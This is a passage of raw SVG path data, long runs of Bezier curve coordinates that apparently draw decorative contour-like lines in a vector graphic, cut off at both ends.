275.796 668.499C273.795 658.407 270.304 648.684 265.442 639.663C258.751 627.394 251.215 615.364 243.916 603.732C241.116 599.256 238.298 594.779 235.538 590.285C233.072 586.249 230.609 582.23 228.141 578.195C220.528 565.746 212.642 552.877 204.619 540.388H204.599C199.394 532.274 191.801 522.403 179.218 517.907L178.572 519.787C190.607 524.083 197.926 533.633 202.954 541.467C210.977 553.936 218.844 566.785 226.456 579.235C228.922 583.271 231.387 587.301 233.851 591.324C236.611 595.843 239.409 600.317 242.229 604.793C249.509 616.401 257.043 628.413 263.697 640.603C268.456 649.451 271.874 658.984 273.834 668.879C277.239 685.884 267.2 697.974 258.198 705.126C243.151 717.076 226.145 729.685 204.697 744.792C192.173 753.605 177.182 756.804 165.517 758.622C158.276 759.742 148.942 756.664 141.682 750.749C136.202 746.293 132.975 741.077 132.621 736.084C132.132 729.167 134.421 721.834 136.654 714.722C137.143 713.141 137.633 711.604 138.081 710.066C140.155 703.01 142.484 695.916 144.754 689.043C147.398 681.008 150.116 672.717 152.465 664.442C153.705 659.138 154.245 653.687 154.069 648.236L154.109 645.878C154.424 628.633 154.699 611.381 154.932 594.122C155.166 578.074 155.419 562.041 155.693 546.021C155.665 542.404 156.16 538.802 157.161 535.332C160.527 524.643 165.185 518.306 178.042 519.845L178.278 517.869C163.308 516.07 158.396 524.921 155.304 534.734C154.247 538.393 153.726 542.191 153.756 546.005C153.462 562.031 153.208 578.065 152.993 594.106C152.74 611.351 152.466 628.603 152.171 645.862L152.13 648.238C152.3 653.507 151.787 658.776 150.604 663.907C148.277 672.14 145.554 680.413 142.914 688.426C140.644 695.32 138.314 702.434 136.22 709.508C135.771 711.024 135.302 712.562 134.811 714.122C132.541 721.416 130.173 728.95 130.701 736.243C131.093 741.799 134.576 747.514 140.486 752.33C146.73 757.539 154.464 760.534 162.521 760.863C163.64 760.862 164.758 760.778 165.865 760.613L165.858 760.621ZM411.042 754.522C421.486 752.911 431.185 748.04 438.809 740.576C448.163 731.022 448.966 720.131 441.177 709.08C436.425 702.278 429.415 697.47 421.451 695.552L420.962 697.49H420.942C428.463 699.299 435.085 703.837 439.574 710.259C446.834 720.569 446.11 730.281 437.402 739.175C430.054 746.343 420.719 751.018 410.671 752.564C407.28 753.359 403.744 753.235 400.414 752.204C397.084 751.174 394.076 749.272 391.688 746.689C388.826 743.451 386.765 739.562 385.676 735.345C384.586 731.128 384.5 726.707 385.426 722.449C389.418 705.204 400.22 697.51 420.433 697.51V695.512C399.437 695.512 387.716 703.925 383.526 721.99C382.538 726.572 382.635 731.328 383.809 735.864C384.983 740.4 387.201 744.584 390.277 748.069C392.299 750.286 394.752 752.047 397.478 753.241C400.204 754.435 403.144 755.036 406.111 755.004C407.768 754.99 409.421 754.826 411.05 754.514L411.042 754.522ZM1615.99 750.745C1624.48 746.369 1624.42 732.68 1619.51 722.507C1613.99 711.079 1603.31 707.58 1594.6 705.823L1594.21 707.782C1606.63 710.299 1613.68 714.976 1617.75 723.388C1622.25 732.7 1622.52 745.11 1615.11 748.947C1610.44 750.939 1605.36 751.69 1600.33 751.127C1590.35 750.547 1582.7 746.551 1577.61 739.215C1575.73 736.601 1574.54 733.534 1574.17 730.312C1573.79 727.09 1574.23 723.824 1575.46 720.831C1576.63 717.84 1578.53 715.203 1580.97 713.168C1583.42 711.133 1586.33 709.768 1589.43 709.2C1590.52 708.971 1591.59 708.644 1592.62 708.223C1593.07 708.043 1593.52 707.881 1593.97 707.724L1593.37 705.825C1592.88 705.983 1592.41 706.165 1591.94 706.345C1591.02 706.739 1590.06 707.04 1589.08 707.244C1585.65 707.869 1582.44 709.375 1579.74 711.619C1577.03 713.863 1574.94 716.771 1573.64 720.071C1572.29 723.377 1571.79 726.984 1572.21 730.541C1572.62 734.099 1573.93 737.487 1576.01 740.376C1581.39 748.127 1589.77 752.524 1600.22 753.123C1601.27 753.183 1602.31 753.223 1603.31 753.223C1607.67 753.408 1612.01 752.557 1616 750.737L1615.99 750.745ZM195.271 724.409C210.672 719.813 224.292 710.182 236.932 694.974C253.409 675.153 254.29 656.007 239.828 632.907C231.846 620.138 222.883 607.669 214.233 595.619L211.963 592.441C205.758 583.789 198.908 578.134 191.024 575.154L190.339 577.034C197.952 579.912 204.331 585.186 210.378 593.62L212.648 596.798C221.278 608.828 230.221 621.257 238.186 633.986C252.1 656.227 251.257 674.63 235.446 693.674C223.059 708.581 209.752 718.013 194.723 722.489C189.404 723.882 183.824 723.856 178.519 722.411C174.664 721.412 170.868 710.621 171.787 705.524C175.506 684.883 176.856 668.976 176.151 653.907C175.899 648.592 175.409 643.196 174.938 637.981C174.069 629.877 173.612 621.733 173.568 613.581C173.989 606.304 175.243 599.101 177.306 592.122C177.697 590.541 178.108 588.984 178.48 587.404C180.163 580.49 183.82 577.132 189.652 577.132H189.909L189.948 575.134H189.654C182.883 575.134 178.5 579.091 176.603 586.924C176.231 588.483 175.82 590.039 175.429 591.62C173.317 598.755 172.042 606.12 171.633 613.561C171.675 621.78 172.132 629.992 173.002 638.163H173.022C173.492 643.358 173.961 648.734 174.216 654.009C174.901 668.917 173.572 684.685 169.873 705.166C168.856 710.819 172.809 722.969 178.034 724.35C181.004 725.103 184.052 725.492 187.112 725.507C189.872 725.535 192.621 725.163 195.278 724.401L195.271 724.409ZM-16.5108 720.653C-16.5676 720.213 -16.6657 719.753 -16.7636 719.294C-16.9245 718.763 -16.984 718.207 -16.9394 717.653C-15.2975 715.015 -13.6713 712.34 -12.047 709.682C-7.11556 701.589 -2.02797 693.216 3.64714 685.483C5.78216 682.565 8.07204 679.707 10.2814 676.93C17.3831 668.037 24.7218 658.845 28.0505 646.915C29.5489 642.039 29.9063 636.872 29.094 631.829C28.2817 626.787 26.3221 622.009 23.3732 617.88C20.5523 614.32 16.9326 611.508 12.8208 609.682C8.7089 607.855 4.22608 607.068 -0.247138 607.387C-4.23929 607.529 -8.32713 607.487 -12.2821 607.449C-14.1412 607.407 -15.9809 607.407 -17.84 607.407V609.405C-16.0024 609.405 -14.1412 609.445 -12.3017 609.445C-8.33107 609.487 -4.23923 609.525 -0.188373 609.387C3.97678 609.083 8.15257 609.808 11.9847 611.503C15.8168 613.197 19.1922 615.809 21.8252 619.119C24.5863 622.999 26.4179 627.486 27.1724 632.22C27.9269 636.953 27.5832 641.802 26.1696 646.376C22.9602 657.904 16.072 666.537 8.77263 675.671C6.53977 678.448 4.23226 681.344 2.07768 684.282C-3.65419 692.095 -8.7634 700.508 -13.7144 708.643C-15.1234 710.959 -16.5323 713.277 -17.9589 715.577V720.813L-16.5108 720.653ZM2799.93 716.676V715.635L2799.63 714.678H2799.59C2786.21 718.992 2775.99 714.936 2765.41 701.089C2759.07 692.776 2756.83 683.324 2759.3 675.169C2761.79 666.936 2768.83 660.724 2779.65 657.185C2784.21 655.686 2788.99 654.587 2793.61 653.528C2795.7 653.048 2797.79 652.566 2799.89 652.047V651.028L2799.65 650.051C2797.5 650.59 2795.34 651.09 2793.17 651.589C2788.52 652.666 2783.68 653.765 2779.06 655.284C2764.58 660.02 2759.32 668.393 2757.44 674.59C2754.78 683.382 2757.13 693.494 2763.88 702.324C2772.14 713.135 2780.51 718.311 2790.12 718.311C2793.46 718.27 2796.77 717.717 2799.94 716.67L2799.93 716.676ZM2578.36 694.495C2597.52 690.98 2606.03 682.345 2610.89 661.565C2614.35 646.697 2613.92 631.57 2613.51 616.943L2613.47 615.744C2613.09 608.137 2611.61 600.63 2609.09 593.463C2603.94 577.794 2591.57 567.724 2580.14 559.953C2568.34 551.918 2560.83 542.428 2557.23 530.978C2552.38 515.571 2541.81 504.38 2524.96 496.745C2519.83 494.54 2514.6 492.605 2509.28 490.95L2509.32 490.91C2506.94 490.11 2504.55 489.329 2502.2 488.492L2501.55 490.368C2503.92 491.209 2506.33 491.987 2508.72 492.786C2513.97 494.429 2519.13 496.344 2524.2 498.523C2540.52 505.917 2550.73 516.708 2555.41 531.553C2559.17 543.465 2566.92 553.277 2579.11 561.59C2590.26 569.183 2602.31 578.975 2607.27 594.062C2609.73 601.043 2611.17 608.355 2611.56 615.764L2611.59 616.963C2612.01 631.47 2612.41 646.458 2609.01 661.065C2604.31 681.168 2596.51 689.099 2578.05 692.499C2559.37 695.934 2541.07 698.831 2522.59 696.655C2510.37 694.969 2498.38 691.816 2486.88 687.263C2472.28 681.828 2457.86 674.931 2444.34 668.339C2428.25 660.488 2418.31 649.675 2413.96 635.267C2410.73 624.536 2411.97 613.026 2417.74 600.057C2424.59 584.67 2429.33 567.585 2433.08 544.684C2437.04 520.484 2461.73 494.025 2482.9 491.269C2487.04 490.82 2491.19 490.601 2495.35 490.612C2497.29 490.57 2499.22 490.552 2501.16 490.47L2501.08 488.472C2499.17 488.55 2497.23 488.572 2495.31 488.612C2491.08 488.6 2486.86 488.827 2482.65 489.291C2460.75 492.129 2435.24 519.425 2431.15 544.364C2427.41 567.085 2422.73 584.011 2415.94 599.238C2409.95 612.664 2408.7 624.634 2412.08 635.867C2416.61 650.836 2426.88 662.064 2443.49 670.158C2457.06 676.772 2471.54 683.706 2486.19 689.163C2497.83 693.767 2509.97 696.952 2522.34 698.653C2526.84 699.182 2531.37 699.442 2535.9 699.433C2550.04 699.427 2564.09 697.127 2578.37 694.489L2578.36 694.495ZM2063.56 684.443C2065.26 684.381 2066.98 684.302 2068.69 684.302C2082.87 684.262 2093.23 677.349 2100.37 663.199C2107.99 648.382 2111.25 631.627 2109.74 614.96C2108.57 601.813 2104.56 583.669 2083.62 578.074L2083.13 580.012V580.032C2098.18 584.049 2106 595.219 2107.8 615.16C2109.28 631.449 2106.09 647.824 2098.63 662.3C2091.86 675.731 2082.05 682.283 2068.69 682.325C2066.97 682.325 2065.23 682.383 2063.48 682.465C2059.65 682.749 2055.79 682.662 2051.97 682.203C2036.77 679.845 2030.27 673.151 2029.57 659.023C2028.22 631.986 2036.4 608.983 2053.87 590.661C2061.72 582.428 2070.84 579.049 2082.56 580.05L2082.72 578.052C2077.17 577.373 2071.54 578.034 2066.28 579.982C2061.03 581.929 2056.3 585.109 2052.46 589.264C2034.6 608.008 2026.24 631.51 2027.61 659.125C2028.35 674.19 2035.56 681.684 2051.68 684.164C2053.82 684.464 2055.97 684.604 2058.12 684.583C2059.95 684.577 2061.77 684.517 2063.57 684.439L2063.56 684.443ZM955.099 652.87C960.011 641.3 960.461 628.273 956.508 611.885C954.099 601.893 951.322 591.822 948.62 582.09C946.409 574.039 944.102 565.724 942.025 557.493H942.006C941.516 555.495 940.986 553.516 940.458 551.518C937.542 540.488 934.55 529.077 935.507 517.485C936.252 508.633 937.837 499.662 939.381 490.987C939.773 488.829 940.145 486.691 940.518 484.533C943.374 467.967 939.56 456.199 928.894 448.545C925.009 446.127 920.756 444.385 916.311 443.39C914.374 442.828 912.358 442.249 910.479 441.571L909.836 443.448C911.793 444.147 913.828 444.747 915.804 445.308C920.03 446.254 924.075 447.901 927.779 450.184C937.916 457.436 941.34 468.249 938.601 484.195C938.231 486.353 937.859 488.492 937.465 490.65C935.918 499.362 934.315 508.375 933.571 517.327C932.573 529.277 935.624 540.847 938.581 552.056C939.109 554.036 939.62 556.032 940.129 558.011C942.203 566.264 944.512 574.617 946.741 582.67C949.422 592.381 952.221 602.433 954.61 612.385C958.444 628.331 958.035 640.94 953.297 652.093C945 671.656 931.027 678.409 912.867 671.656C894.227 664.527 876.33 655.516 859.443 644.757C827.349 624.636 796.233 603.214 766.155 582.512C754.903 574.756 742.555 564.745 736.351 549.298C728.386 529.515 725.371 511.432 727.073 494.005C728.171 482.912 735.508 475.361 746.212 467.447C762.046 455.735 780.128 449.822 801.515 449.403C813.022 449.163 826.407 448.963 839.636 449.443C850.771 449.864 861.691 448.004 872.256 446.227C876.074 445.586 880.006 444.909 883.902 444.367C889.721 443.684 895.579 443.41 901.435 443.548C904.116 443.548 906.796 443.548 909.458 443.47L909.397 441.472C906.757 441.551 904.096 441.551 901.432 441.551C895.484 441.412 889.534 441.693 883.624 442.391C879.711 442.93 875.758 443.61 871.942 444.249C861.472 446.03 850.633 447.846 839.713 447.446C826.425 446.967 813.001 447.167 801.474 447.404C779.672 447.846 761.218 453.879 745.054 465.829C736.071 472.461 726.406 480.636 725.115 493.805C723.373 511.57 726.445 529.952 734.528 550.057C740.927 566.004 753.547 576.255 765.055 584.168C795.153 604.891 826.29 626.315 858.421 646.456C875.422 657.277 893.438 666.341 912.2 673.513C916.581 675.234 921.224 676.154 925.918 676.23C938.61 676.226 948.554 668.335 955.109 652.866L955.099 652.87ZM2509.3 661.98C2524.6 659.842 2539.96 656.285 2554.81 652.828C2558.26 652.029 2561.72 651.21 2565.19 650.43C2576.22 647.912 2585.09 638.4 2585.77 628.309C2586.55 616.679 2585.17 605.227 2569.69 600.133L2569.08 602.031L2569.12 602.011C2582.52 606.408 2584.72 615.64 2583.86 628.147C2583.23 637.401 2575.03 646.132 2564.8 648.452L2554.4 650.85C2539.59 654.307 2524.27 657.864 2509.04 659.982C2500.9 661.156 2492.61 660.626 2484.68 658.424C2476.74 656.221 2469.33 652.394 2462.89 647.173C2454.99 640.918 2452.21 626.73 2457.32 618.557C2462.58 610.102 2471.74 600.75 2485.5 604.207C2488.61 604.987 2491.74 605.706 2494.87 606.406C2500.75 607.724 2506.79 609.103 2512.57 610.942C2523.62 614.479 2533.66 610.462 2542.53 606.905C2552.41 602.949 2560.45 601.45 2568.61 602.049L2568.75 600.051C2560.28 599.432 2551.96 600.97 2541.8 605.047C2532.84 608.644 2523.54 612.361 2513.14 609.043C2507.28 607.185 2501.18 605.806 2495.29 604.467C2492.17 603.768 2489.04 603.068 2485.95 602.287C2474.35 599.372 2463.58 604.767 2455.66 617.494C2449.96 626.626 2452.9 641.814 2461.69 648.77C2472.71 657.707 2486.36 662.58 2500.43 662.598C2503.4 662.598 2506.37 662.391 2509.31 661.976L2509.3 661.98ZM1203.1 659.167C1217.09 658.388 1231.24 656.909 1244.94 655.45C1251.32 654.773 1257.72 654.091 1264.1 653.492C1285.13 651.709 1305.9 647.581 1326.05 641.182C1354.02 632.028 1372.1 608.63 1375.66 576.955C1378.35 553.077 1370.65 531.813 1352.79 513.748C1344.98 505.875 1336.52 498.461 1328.34 491.285C1318.62 482.752 1308.56 473.94 1299.52 464.25C1288.56 452.48 1275.19 442.649 1262.28 433.137C1258.6 430.419 1254.92 427.701 1251.28 424.944C1246.51 421.543 1241.48 418.549 1236.23 415.991L1236.21 416.011C1233.9 414.812 1231.53 413.573 1229.24 412.274L1228.31 414.013C1230.62 415.332 1233 416.573 1235.33 417.792C1240.48 420.31 1245.42 423.251 1250.11 426.584C1253.73 429.344 1257.42 432.059 1261.12 434.777C1273.96 444.251 1287.25 454.021 1298.09 465.653C1307.3 475.205 1316.97 484.276 1327.07 492.83C1335.23 499.964 1343.67 507.358 1351.42 515.189C1368.83 532.794 1376.33 553.496 1373.73 576.737C1370.26 607.591 1352.67 630.391 1325.47 639.284C1305.45 645.645 1284.82 649.746 1263.93 651.511C1257.52 652.111 1251.15 652.79 1244.75 653.472C1231.07 654.93 1216.94 656.429 1203.01 657.187C1185.99 658.184 1169.07 653.885 1154.5 644.859C1131.93 631.074 1107.2 621.378 1081.4 616.201L1080.21 615.944C1074.89 615.114 1069.72 613.47 1064.89 611.068C1057.43 606.789 1053.14 602.093 1051.77 596.738C1050.4 591.382 1051.91 585.068 1056.43 577.454C1062.32 567.483 1072.07 559.31 1085.39 553.115C1104.18 544.382 1117.17 529.715 1127.43 516.526C1135.39 506.295 1143.28 495.985 1151.19 485.692C1165.24 467.37 1179.78 448.406 1194.43 430.061C1204.18 417.85 1215.12 412.656 1227.9 414.135L1228.11 412.154C1214.83 410.596 1202.97 416.211 1192.91 428.8C1178.23 447.145 1163.69 466.109 1149.62 484.453C1141.73 494.746 1133.82 505.024 1125.88 515.287C1115.79 528.296 1102.99 542.744 1084.57 551.296C1070.87 557.671 1060.83 566.104 1054.73 576.415C1049.93 584.508 1048.33 591.322 1049.86 597.237C1051.38 603.152 1055.96 608.228 1063.89 612.806C1068.9 615.319 1074.26 617.038 1079.78 617.902L1080.97 618.164C1106.56 623.281 1131.08 632.888 1153.46 646.559C1166.96 654.93 1182.47 659.34 1198.27 659.307C1199.89 659.303 1201.49 659.241 1203.12 659.163L1203.1 659.167ZM909.434 644.717C913.27 644.73 917.064 643.908 920.563 642.306C924.063 640.704 927.188 638.358 929.73 635.425C932.059 632.62 933.765 629.333 934.731 625.79C935.697 622.247 935.9 618.533 935.326 614.902C932.968 598.651 927.989 582.911 920.591 568.322C918.438 564.024 916.149 559.709 913.937 555.533C907.906 544.778 902.647 533.591 898.202 522.059C890.335 499.918 874.62 486.889 847.243 479.755C839.865 477.837 832.312 476.178 825.012 474.579H825.053C821.688 473.84 818.321 473.103 814.955 472.341L814.527 474.3C817.893 475.061 821.279 475.798 824.645 476.54C831.942 478.138 839.478 479.797 846.797 481.693C873.468 488.649 888.771 501.299 896.403 522.739C900.871 534.363 906.169 545.637 912.254 556.47C914.465 560.646 916.736 564.941 918.888 569.217C926.189 583.61 931.096 599.142 933.409 615.178C933.941 618.528 933.757 621.956 932.869 625.226C931.98 628.496 930.409 631.531 928.262 634.122C925.905 636.841 923.006 639.014 919.759 640.495C916.513 641.977 912.994 642.734 909.438 642.715H908.773C896.716 642.715 885.72 638.558 874.585 633.902C850.024 623.651 826.09 609.263 801.435 589.922C777.991 571.537 764.919 553.612 759.009 531.811C753.275 510.667 756.426 496.321 769.224 485.228C776.954 478.534 787.091 474.857 799.341 474.338C802.668 474.198 806.073 474.238 809.38 474.278C810.907 474.32 812.452 474.32 813.979 474.32V472.321C812.452 472.321 810.926 472.281 809.4 472.281C806.073 472.259 802.629 472.219 799.243 472.359C786.562 472.921 776.014 476.738 767.952 483.73C750.515 498.837 753.41 518.722 757.111 532.368C763.136 554.61 776.423 572.854 800.222 591.518C825.035 610.982 849.106 625.449 873.822 635.763C885.153 640.477 896.347 644.715 908.754 644.715L909.434 644.717ZM1222.92 639.983C1238.79 639.961 1254.9 638.303 1270.48 636.704C1273.49 636.384 1276.52 636.084 1279.54 635.785C1302.76 633.467 1319.97 627.132 1333.64 615.802C1344.86 606.5 1352.01 593.043 1353.53 578.373C1354.1 572.459 1353.47 566.49 1351.69 560.832C1349.91 555.175 1347.01 549.95 1343.18 545.481C1337.81 539.152 1331.56 533.658 1324.64 529.175C1303.76 515.667 1283.7 501.936 1267.75 482.914V482.872C1257.32 470.445 1242.47 455.675 1220.12 451.759L1219.79 453.739C1241.53 457.536 1256.05 472.004 1266.27 484.193C1282.39 503.437 1302.59 517.245 1323.59 530.854C1330.34 535.24 1336.44 540.605 1341.69 546.78C1345.35 551.048 1348.12 556.038 1349.82 561.441C1351.52 566.844 1352.11 572.546 1351.57 578.194C1350.11 592.328 1343.22 605.294 1332.41 614.245C1319.03 625.316 1302.18 631.528 1279.34 633.786C1276.33 634.086 1273.29 634.386 1270.28 634.708C1254.76 636.306 1238.69 637.965 1222.92 637.985H1222.78C1200.47 638.381 1178.87 629.962 1162.49 614.485C1149.34 602.195 1148.97 587.288 1149.77 571.801C1149.91 569.283 1150.16 566.725 1150.42 564.249C1151.01 559.659 1151.23 555.026 1151.06 550.399C1149.69 529.097 1156.89 509.154 1173.06 489.471C1176.36 485.456 1180.01 481.577 1183.51 477.843C1185.15 476.102 1186.8 474.364 1188.4 472.587C1198.29 461.756 1208.15 455.781 1219.42 453.803L1219.09 451.823C1207.36 453.881 1197.17 460.036 1186.97 471.206C1185.37 472.967 1183.73 474.705 1182.1 476.442C1178.56 480.219 1174.92 484.115 1171.57 488.172C1155.06 508.275 1147.72 528.676 1149.13 550.519C1149.28 555.033 1149.07 559.553 1148.48 564.03C1148.21 566.545 1147.95 569.125 1147.82 571.681C1147.01 587.008 1147.4 603.054 1161.18 615.941C1177.91 631.763 1199.98 640.376 1222.78 639.983H1222.92ZM599.779 608.706C603.591 595.899 602.801 582.123 597.55 569.859C591.775 555.531 580.738 546.678 563.832 542.824L563.401 544.782H563.36C579.622 548.481 590.192 556.932 595.71 570.62C600.787 582.459 601.557 595.76 597.882 608.128C593.849 621.497 584.869 626.792 571.953 623.413C562.895 620.944 554.103 617.55 545.711 613.284C535.846 608.406 528.703 596.616 527.511 583.247C526.317 569.839 531.229 557.611 540.681 550.517C546.434 546.199 553.675 544.322 562.795 544.8L562.892 542.802C553.304 542.302 545.65 544.298 539.527 548.896C529.527 556.41 524.3 569.319 525.572 583.407C526.863 597.675 534.241 609.805 544.867 615.06C553.38 619.383 562.296 622.824 571.481 625.332C573.961 626 576.512 626.35 579.076 626.373C589.07 626.369 596.291 620.294 599.794 608.702L599.779 608.706ZM1271.43 616.621C1285.29 614.982 1299.73 612.165 1311.63 602.671C1322.16 594.278 1326.48 580.811 1322.16 569.899C1318.97 561.805 1314.5 556.13 1308.54 552.553C1298.04 546.259 1286.85 539.584 1275.44 533.469C1264.23 527.455 1256.17 520.98 1250.08 513.107C1242.37 503.135 1234.39 493.863 1221.7 489.986L1221.14 491.905C1233.27 495.622 1241.02 504.636 1248.53 514.346C1254.8 522.439 1263.05 529.075 1274.52 535.228C1285.89 541.345 1297.06 547.977 1307.54 554.272L1307.47 554.292C1313.43 558.116 1317.94 563.885 1320.27 570.66C1324.27 580.731 1320.19 593.261 1310.37 601.094C1299.49 609.747 1286.83 612.764 1271.16 614.623C1260 615.92 1248.77 616.401 1237.55 616.061C1227.32 616.001 1217.2 613.883 1207.77 609.829C1196.93 604.911 1191.29 596.04 1191.02 583.451C1190.7 569.383 1189.79 552.775 1185.17 536.131C1180.39 518.866 1191.43 499.023 1209.26 492.79C1211.74 492.109 1214.31 491.852 1216.87 492.029C1218.16 492.051 1219.45 492.051 1220.7 491.971L1220.59 489.972C1219.37 490.034 1218.14 490.034 1216.89 490.034C1214.1 489.858 1211.31 490.155 1208.63 490.912C1189.84 497.486 1178.26 518.45 1183.31 536.695C1187.87 553.121 1188.78 569.587 1189.08 583.513C1189.37 596.744 1195.58 606.494 1207.01 611.669C1216.67 615.841 1227.04 618.021 1237.53 618.084C1239.88 618.146 1242.23 618.184 1244.56 618.184C1253.54 618.191 1262.52 617.668 1271.45 616.619L1271.43 616.621ZM882.333 610.906C888.28 610.406 892.742 608.408 895.207 605.151C896.172 603.823 896.845 602.298 897.18 600.68C897.514 599.062 897.502 597.389 897.145 595.777C896.908 594.378 896.712 592.939 896.538 591.52C896.223 587.638 895.36 583.822 893.975 580.192C889.513 569.768 884.361 559.666 878.554 549.957C864.757 527.576 847.867 506.055 817.828 500.238L817.457 502.198C846.752 507.873 863.327 529.013 876.891 551.017C882.65 560.65 887.762 570.671 892.194 581.011C893.484 584.469 894.294 588.095 894.599 591.782C894.794 593.241 894.99 594.7 895.225 596.118C895.532 597.458 895.554 598.849 895.287 600.197C895.021 601.545 894.473 602.819 893.681 603.932C891.567 606.709 887.495 608.488 882.174 608.927C871.627 609.827 861.939 605.95 852.566 602.233C831.548 593.88 815.13 582.708 802.331 568.042C789.766 553.654 784.054 540.503 783.799 525.458C783.584 513.508 793.449 503.537 806.734 502.278C809.034 502.105 811.341 502.072 813.644 502.178C814.74 502.22 815.816 502.24 816.912 502.24V500.242C815.836 500.242 814.76 500.202 813.682 500.184C811.301 500.076 808.916 500.109 806.539 500.284C792.233 501.642 781.607 512.473 781.823 525.48C782.079 541.049 787.948 554.576 800.846 569.363C813.86 584.27 830.533 595.621 851.842 604.092C860.452 607.509 869.339 611.046 879.043 611.046C880.159 611.044 881.233 611.004 882.348 610.904L882.333 610.906ZM1502.01 601.853C1520.11 598.631 1537.29 591.342 1552.3 580.514C1561.13 574.297 1565.75 568.064 1566.41 561.45C1567.1 554.733 1563.75 547.52 1556.2 539.428C1554.95 538.068 1553.63 536.731 1552.34 535.392C1548.52 531.634 1544.98 527.585 1541.76 523.28C1537.78 517.665 1533.26 511.31 1531.81 504.596C1529.84 495.426 1528.68 485.894 1527.57 476.662C1526.96 471.666 1526.34 466.51 1525.59 461.433H1525.61C1522.7 441.729 1516.24 420.627 1490.43 413.615L1489.92 415.553C1514.63 422.268 1520.86 442.67 1523.67 461.734C1524.41 466.77 1525.04 471.926 1525.65 476.921C1526.77 486.174 1527.94 495.765 1529.94 505.038C1531.46 512.154 1536.3 518.988 1540.19 524.463C1543.47 528.855 1547.07 532.983 1550.97 536.813C1552.26 538.151 1553.55 539.47 1554.81 540.827C1561.95 548.483 1565.12 555.177 1564.49 561.27C1563.87 567.285 1559.52 573.04 1551.2 578.895C1536.43 589.55 1519.53 596.724 1501.71 599.897C1489.31 601.973 1474.24 596.22 1468.45 578.715C1465.01 568.464 1462.33 557.963 1460.44 547.302C1458.16 535.588 1455.06 524.055 1451.17 512.791C1449.62 507.935 1448.02 502.919 1446.57 497.942C1442.94 486.427 1441.01 474.426 1440.83 462.332C1441.05 438.634 1452.61 422.765 1474.32 416.453C1477.65 415.701 1481.07 415.426 1484.47 415.633C1486.11 415.653 1487.82 415.673 1489.46 415.591L1489.36 413.593C1487.76 413.671 1486.1 413.651 1484.49 413.633C1480.89 413.398 1477.28 413.701 1473.77 414.532C1451.16 421.127 1439.09 437.633 1438.88 462.312C1439.05 474.602 1441 486.798 1444.69 498.501C1446.14 503.497 1447.76 508.513 1449.31 513.388C1453.16 524.561 1456.24 536 1458.5 547.617C1460.41 558.382 1463.11 568.984 1466.59 579.331C1471.95 595.537 1484.85 602.271 1496.82 602.271C1498.56 602.275 1500.3 602.135 1502.03 601.851L1502.01 601.853ZM415.786 593.299C429.545 588.381 440.13 579.049 444.846 567.698C449.034 557.627 448.506 546.197 443.298 534.688C438.554 524.799 432.893 515.397 426.391 506.612C413.416 488.248 401.537 467.765 402.379 442.547C402.831 428.718 408.269 419.888 419.482 414.77C431.498 409.275 443.944 403.6 452.046 392.349C458.505 383.152 464.431 373.577 469.795 363.673C482.046 341.572 498.993 325.766 520.167 316.693C527.536 313.195 535.817 312.228 543.769 313.936C556.157 316.733 564.748 324.025 574.689 333.277C590.99 348.446 602.203 368.889 609.013 395.804C614.297 416.727 625.08 427.417 642.927 429.476C650.769 430.257 658.653 430.518 666.528 430.255C679.624 430.151 692.54 427.13 704.375 421.403C710.813 418.205 717.252 414.974 723.692 411.709C735.61 405.672 747.938 399.459 760.206 393.624C765.059 391.326 770.226 389.346 775.197 387.429C780.911 385.231 786.842 382.973 792.4 380.156C808.036 372.262 820.558 359.593 831.811 340.289L832.048 339.87C837.547 330.438 842.752 321.503 854.591 319.387C869.249 316.749 883.398 309.955 899.092 298.005C915.57 285.456 930.971 280.338 947.585 281.937C959.43 282.993 970.982 286.279 981.655 291.631C998.328 300.123 1014.61 303.201 1029.99 300.743C1044.04 298.483 1057.72 293.769 1070.54 289.131C1092.16 281.297 1108.48 269.987 1120.4 254.58C1131.66 239.61 1143.91 225.45 1157.07 212.198C1176.92 192.814 1189.34 173.729 1196.14 152.107C1202.85 130.745 1218.13 117.396 1241.56 112.399C1249.86 110.64 1258.29 109.283 1266.47 107.984C1285.23 104.987 1298.21 109.543 1307.35 122.272C1309.8 125.649 1312.16 129.186 1314.47 132.604C1318.07 137.957 1321.79 143.494 1325.84 148.65C1334.69 159.958 1347.02 166.974 1358.93 173.769C1360.71 174.768 1362.48 175.785 1364.24 176.806C1378.76 185.259 1387.43 194.671 1391.54 206.479C1394.1 214.327 1396.07 222.363 1397.43 230.518C1399.89 243.767 1405.12 259.834 1423.85 266.47C1427.86 267.889 1431.85 269.407 1435.84 270.904C1446.57 275.254 1457.59 278.814 1468.82 281.557C1484.39 284.954 1498.87 280.138 1508.48 268.308C1519.6 254.897 1527.29 238.888 1530.87 221.706C1531.99 216.211 1531.38 211.515 1529.11 208.159C1527.91 206.522 1526.39 205.159 1524.64 204.158C1522.9 203.156 1520.97 202.538 1518.97 202.342C1512.3 201.417 1505.57 200.936 1498.84 200.904C1496.71 200.846 1494.57 200.784 1492.46 200.704C1475.77 200.026 1464.28 193.91 1457.35 182.04C1446.29 163.096 1450.07 142.893 1455.24 125.627C1459.13 112.559 1467.97 102.367 1476.55 92.4955C1478.13 90.6571 1479.74 88.8187 1481.3 86.9622C1491.3 75.512 1500.62 63.4535 1509.19 50.8529C1521.36 32.3837 1535.94 15.6977 1552.53 1.25693L1552.61 1.23695L1551.59 0.0379678H1550.97C1534.4 14.5289 1519.82 31.2393 1507.64 49.7158C1499.11 62.2536 1489.84 74.2527 1479.89 85.6473C1478.32 87.5058 1476.74 89.3242 1475.15 91.1627C1466.44 101.194 1457.46 111.565 1453.43 125.034C1448.15 142.699 1444.29 163.419 1455.72 183.045C1463 195.554 1475.01 201.969 1492.43 202.688C1494.56 202.766 1496.7 202.828 1498.83 202.888C1505.48 202.919 1512.12 203.393 1518.71 204.307C1520.44 204.465 1522.12 204.989 1523.65 205.845C1525.17 206.702 1526.5 207.872 1527.56 209.282C1529.51 212.178 1530.02 216.334 1529.01 221.29C1525.49 238.149 1517.94 253.857 1507.03 267.012C1497.77 278.402 1484.37 282.876 1469.28 279.581C1458.15 276.841 1447.21 273.309 1436.56 269.01C1432.55 267.511 1428.54 265.992 1424.53 264.574C1410.65 259.638 1402.9 249.027 1399.38 230.123C1397.99 221.867 1396 213.731 1393.41 205.783C1389.12 193.514 1380.18 183.742 1365.23 175.05C1363.47 174.03 1361.71 173.031 1359.93 172.012C1348.17 165.318 1336.01 158.404 1327.4 147.393C1323.41 142.279 1319.69 136.784 1316.11 131.466C1313.78 128.029 1311.39 124.494 1308.95 121.075C1299.45 107.866 1285.48 102.931 1266.19 106.006C1257.99 107.305 1249.51 108.666 1241.18 110.442C1217.01 115.598 1201.23 129.406 1194.29 151.487C1187.58 172.769 1175.33 191.613 1155.74 210.737C1142.5 224.049 